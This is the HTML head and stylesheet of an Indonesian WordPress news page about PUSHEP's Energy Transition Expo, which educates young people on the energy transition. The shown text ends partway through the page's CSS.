

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/
body_size: 20416
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>PUSHEP Bekali Generasi Muda Pengetahuan Transisi Energi di Energy Transition Expo | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="PUSHEP Bekali Generasi Muda Pengetahuan Transisi Energi di Energy Transition Expo | PUSHEP" /><meta property="og:description" content="&nbsp; Kesuksesan Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) menyelenggarakan Energy Transition Expo berefek pada meningkatnya minat dan daya tarik pelajar mengetahui perihal transisi energi. Dalam pameran tersebut, generasi muda mendapatkan banyak pengetahuan seputar transisi energi, diantaranya terkait perubahan iklim, energi terbarukan, pengembangan pembangkit listrik tenaga surya, motor listrik dan berbagai pengetahuan lainnya. Pameran transisi [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2022-10-28T02:45:29+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="826" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="3 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/#article","isPartOf":{"@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"PUSHEP Bekali Generasi Muda Pengetahuan Transisi Energi di Energy Transition Expo","datePublished":"2022-10-28T02:45:29+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/"},"wordCount":472,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg","keywords":["Generasi Muda","Transisi Energi","PUSHEP"],"articleSection":["Kegiatan","Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/","url":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/","name":"PUSHEP Bekali Generasi Muda Pengetahuan Transisi Energi di Energy Transition Expo | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/#primaryimage"},"image":{"@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg","datePublished":"2022-10-28T02:45:29+00:00","breadcrumb":{"@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-27-at-12.12.06.jpeg","width":1280,"height":826},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"PUSHEP Bekali Generasi Muda Pengetahuan Transisi Energi di Energy Transition Expo"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10591' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"e94fc66b84","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="84ead39c29";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
